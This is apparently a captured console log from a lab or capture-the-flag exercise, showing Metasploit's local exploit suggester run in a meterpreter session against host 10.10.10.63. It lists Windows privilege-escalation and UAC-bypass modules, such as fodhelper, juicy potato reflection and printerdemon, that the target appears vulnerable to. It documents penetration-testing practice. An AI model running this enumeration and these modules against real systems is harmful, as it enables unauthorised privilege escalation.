 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.63 - Collecting local exploits for x86/windows...
[*] 10.10.10.63 - 186 exploit checks are being tried...
[+] 10.10.10.63 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be vulnerable. Vulnerable Windows 10 v1511 build detected!
[+] 10.10.10.63 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.63 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bits_ntlm_token_impersonation Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The target appears to be vulnerable. Vulnerable Windows 10 v1511 build detected!
6 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability